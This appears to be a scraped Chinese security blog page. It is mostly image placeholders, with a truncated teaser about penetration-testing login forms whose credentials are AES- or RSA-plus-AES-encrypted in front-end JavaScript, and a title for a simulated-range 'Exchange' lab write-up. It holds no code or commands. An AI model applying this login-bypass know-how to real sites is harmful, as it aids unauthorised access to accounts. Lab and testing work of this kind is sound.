




最近测试了好几个站点,开局一个登录框,抓包后用户名和密码加密了,格式如下: 在前端加密用的比较多的是 aes,也碰到过先通过 rsa 将 aes 的 key 进行加密,再利用 aes 加密传输的数据的。
上图就是直接使用 aes 加密的案例。
我们可以通过浏览器找到加密的 js…










春秋云镜仿真靶场-Exchange记录





